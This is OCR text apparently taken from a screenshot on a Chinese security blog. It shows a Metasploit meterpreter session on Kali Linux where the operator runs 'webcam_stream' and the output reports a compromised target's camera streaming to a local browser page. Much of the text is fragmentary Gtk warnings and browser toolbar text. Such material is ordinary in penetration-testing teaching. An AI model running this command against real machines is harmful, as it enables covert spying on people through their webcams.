 meterpreter >
meterpreter >
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: amWwOQdd.html
[*] Streaming...
(firefox-esr:2289): Gtk-WARNING **: Them
(firefox-esr:2289): Gtk-WARNING **: Them
(firefox-esr:2289): Gtk-WARNING **: Them
(firefox-esr:2289): Gtk-WARNING **: Them
(firefox-esr:2289): Gtk-WARNING **: Them
(firefox-esr:2289): Gtk-WARNING **: Them
(/usr/lib/firefox-esr/plugin-container:2
r definition
(/usr/lib/firefox-esr/plugin-container:2
r definition
(/usr/lib/firefox-esr/plugin-container:2
r definition
(/usr/lib/firefox-esr/plugin-container:2366): Gtk-WARNING **: Theme parsing error: Missing
Metasploit webcam_stre... × +
file:///root/amWwOQdd.html
Most Visited Offensive Security Kali Linux Kali Tools Exploit-DB Kali Docs Aircrack-ng Kali Forums NetHunter
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Target IP : 1 1
Start time : 2
Status : Playing
>_
BeEF
https://blog.csdn.net/qq_36119192